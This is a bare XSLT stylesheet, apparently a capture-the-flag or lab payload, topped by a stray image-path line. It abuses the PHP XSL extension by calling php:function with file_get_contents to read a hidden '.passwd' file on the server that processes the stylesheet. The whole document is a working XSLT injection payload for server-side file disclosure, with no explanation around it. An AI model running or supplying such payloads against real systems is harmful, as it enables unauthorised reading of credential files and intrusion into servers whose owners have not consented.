 <?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
<xsl:output method="html"/>
<xsl:template match="/">
<xsl:value-of select="php:function('file_get_contents','./.6ff3200bee785801f420fba826ffcdee/.passwd')"/>
</xsl:template>
</xsl:stylesheet>